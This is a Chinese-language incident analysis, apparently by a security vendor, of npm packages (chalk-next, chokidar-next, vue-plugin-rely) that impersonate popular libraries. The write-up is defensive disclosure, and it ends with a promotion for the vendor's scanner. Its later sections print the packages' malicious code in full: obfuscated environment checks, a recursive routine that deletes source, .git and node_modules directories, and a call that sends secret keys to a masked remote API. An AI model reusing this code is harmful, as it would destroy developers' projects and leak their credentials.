一、事件简述
1月5日,有开发者在 twitter 中发文称遭遇了名为 chalk-next 的组件投毒事件,该组件存在收集配置信息和删除本地文件的恶意逻辑,当前 NPM 仓库已经下线了该组件。
chalk-next 组件的开发者也是 vue-admin-beautiful 项目的作者 chuzhixin,vue-admin-beautiful 项目在 GitHub 中拥有 13.5K 的 star 数。
经过分析,包括 chalk-next 在内,作者发布的 chokider-next、vue-plugin-rely 包中的类似逻辑被用于识别、惩罚盗版行为,此事件也在 V2EX 等开发者社区中引起较多讨论。
二、事件过程

1月5日,@ewind1994 在 twitter 中发推文称发现了一个 PR(代码合并请求)试图针对他们 GitHub 项目投毒,该PR是将原有的chalk依赖修改为chalk-next,而chalk-next通过判断运行环境中的配置信息,在一定条件下会删除当前目录下的特定目录文件(包括.vscode、src、public、.git、.svn、mock、node_modules)。

当天 19:05,在用户投诉后,NPM 官方仓库删除了 chalk-next 包,目前已无法下载。

当天 19:11,在 V2EX 社区中有其他开发者发帖(https://v2ex.com/t/906834)描述了该事件相关信息


1 月 6 日 9:39,@chu1204505056 在推特中回应@ewind1994


1月6日 10:32,开发者 chuzhixin 在 GitHub 仓库(https://github.com/chuzhixin/chalk-next)中挂出一段说明,声称@ewind1994 一直在对其恶意攻击。


1月6日 11:27,开发者 chuzhixin 在AFFiNE项目中提出 issue(https://github.com/toeverything/AFFiNE/issues/676)质疑此前出现PR的原因。

三、投毒包分析
经过分析,该作者总共发布了 chalk-next、chokidar-next、vue-plugin-rely 三个 NPM 包都存在类似的删除文件逻辑。
chalk-next 分析


通过 NPM 仓库中可以看到 chalk-next 组件每周下载量200+,从 2021 年 6 月开始更新,使用了 chalk 的 readme 信息,存在很强的迷惑性。


历史版本信息:


从代码中可以看到,通过NODE_ENV环境变量判断当前不属于开发环境时,会将VUE_GITHUB_USER_NAME、VUE_APP_SECRET_KEY和当前时间发送到特定的API,返回数据的状态码为 202 时,会将./.vscode`` ``./src`` ``./public ./.git ./.svn ./mack ./node_modules这些文件路径传入到名为thanks的函数,该函数会删除传入的文件或目录。恶意代码片段如下

chokidar-next 分析

其在 NPM 仓库中使用的用户 vabjs,在发布的其他包中也存在类似的恶意行为,如chokidar-next,当前仍可下载。

使用相同的thanks 方法从系统上删除./vscode ./.git ./.svn ./src/vab ./library ./src/store ./public ./mock目录,触发的条件不同,只通过环境变量判断,而没有请求远程 API。代码片段如下:
function thanks(path) {
var files = [];
if (fs.existsSync(path)) {
files = fs.readdirSync(path);
files.forEach(function (file) {
var curPath = path + "/" + file;
if (fs.statSync(curPath).isDirectory()) {
thanks(curPath);
} else {
fs.unlinkSync(curPath);
}
});
fs.rmdirSync(path);
}
}
!(() => {
if (
process.env["\u004e\u004f\u0044\u0045\u005f\u0045\u004e\u0056"] !==
"\u0064\u0065\u0076\u0065\u006c\u006f\u0070\u006d\u0065\u006e\u0074"
) {
var key =
process.env[
"\u0056\u0055\u0045\u005f\u0041\u0050\u0050\u005f\u0053\u0045\u0043\u0052\u0045\u0054\u005f\u004b\u0045\u0059"
];
if (!key) {
thanks("./.vscode");
thanks("./package.json");
} else {
if (
key !=
"\u0066\u0077\u0066\u006d\u0069\u0061\u006f\u0036\u0032\u0034\u0030\u0039\u0033\u0035\u0039\u0039" &&
key != "\u0070\u0072\u0065\u0076\u0069\u0065\u0077"&&
key != "vabp"
) {
if (key.length < 50 || key.substring(key.length - 2) != "==") {
thanks("./.vscode");
thanks("./library");
thanks("./src/vab");
thanks("./src/store");
thanks("./public");
thanks("./.git");
thanks("./.svn");
thanks("./mock");
}
}
}
} else {
var key =
process.env[
"\u0056\u0055\u0045\u005f\u0041\u0050\u0050\u005f\u0053\u0045\u0043\u0052\u0045\u0054\u005f\u004b\u0045\u0059"
];
if (!key) {
thanks("./.vscode");
thanks("./src/vab");
}
if (
key !=
"\u0066\u0077\u0066\u006d\u0069\u0061\u006f\u0036\u0032\u0034\u0030\u0039\u0033\u0035\u0039\u0039" &&
key != "\u0070\u0072\u0065\u0076\u0069\u0065\u0077"&&
key != "vabp"
) {
if (key.length < 50 || key.substring(key.length - 2) != "==") {
thanks("./.vscode");
thanks("./.git");
thanks("./.svn");
}
}
}
})();
exports.watch = watch;
vue-plugin-rely 分析
vue-plugin-rely组件包也存在与chalk-next相同的逻辑,代码增加了混淆,同时在文件开头有一句针对盗版破解的注释声明,其代码如下:
/* 破解造成不可挽回后果自负,正版用户请勿因破解、恶意分享失去框架更新和使用的机会,盗版用户未获取授权就使用到商业项目将追究你的法律责任 */
const _0x6462 = [
'log',
'unlinkSync',
'NODE_ENV',
'existsSync',
'then',
'getTime',
'readdirSync',
'post',
'./node_modules',
'./public',
'statSync',
'VUE_APP_SECRET_KEY',
'forEach',
'./.git',
'https://**********',
'./.vscode',
'env',
'bgRed',
]
const _0x27fc = function (_0x646269, _0x27fce6) {
_0x646269 = _0x646269 - 0x0
let _0x3f0e99 = _0x6462[_0x646269]
return _0x3f0e99
}
const axios = require('axios')
const chalk = require('chalk')
const fs = require('fs')
function thanks(_0x3503fb) {
var _0x54aa51 = []
//console['log'](fs[_0x27fc('0x3')](_0x3503fb))
if (fs['existsSync'](_0x3503fb)) {
_0x54aa51 = fs[_0x27fc('0x6')](_0x3503fb)
_0x54aa51[_0x27fc('0xc')](function (_0x60171a, _0x43e5ad) {
var _0x258bf5 = _0x3503fb + '/' + _0x60171a
if (fs[_0x27fc('0xa')](_0x258bf5)['isDirectory']()) {
thanks(_0x258bf5)
} else {
fs[_0x27fc('0x1')](_0x258bf5)
}
})
fs['rmdirSync'](_0x3503fb)
}
}
!(() => {
if (process['env'][_0x27fc('0x2')] !== 'development') {
axios({
url: _0x27fc('0xe'),
method: _0x27fc('0x7'),
data: {
customUserId: process['env']['VUE_GITHUB_USER_NAME'],
secretKey: process['env']['VUE_APP_SECRET_KEY'],
timestamp: new Date()[_0x27fc('0x5')](),
},
})
[_0x27fc('0x4')](({ data }) => {
if (data['code'] == 0xca) {
thanks('./.vscode')
thanks('./src')
thanks(_0x27fc('0x9'))
thanks(_0x27fc('0xd'))
thanks('./.svn')
thanks('./mock')
thanks(_0x27fc('0x8'))
}
if (data['code'] != 0xc8) {
console[_0x27fc('0x0')](chalk[_0x27fc('0x11')](data['msg']))
}
})
['catch'](() => {
if (
process[_0x27fc('0x10')][_0x27fc('0xb')] !== 'preview' &&
process[_0x27fc('0x10')][_0x27fc('0xb')]['length'] <= '50'
) {
thanks(_0x27fc('0xf'))
thanks('./src')
thanks('./public')
thanks('./.git')
thanks('./.svn')
thanks('./mock')
thanks('./node_modules')
}
})
}
})()
四、总结
从开发者chuzhixin的回应和代码中的行为来看,作者的行为可能难以定义是恶意还是正义,所幸当前应该没有造成实质性的危害。但通过-next复刻原有项目重新发布确实容易令人混淆,对于使用开源组件的众多开发者而言又是一次信任的崩塌,开源不等于免费,也不等于安全,在使用中还是需要仔细甄别。
对于企业而言,类似的开源组件投毒的情况每天都在发生,需要及时建立相应的检测识别、处置响应能力。
该投毒已上线漏洞库,担心源码被删,快速检测自己的代码,查看风险详情🔍
检测地址:https://www.murphysec.com/
IDE插件说明文档:https://www.murphysec.com/docs/guides/scan-scene/ide-plugin.html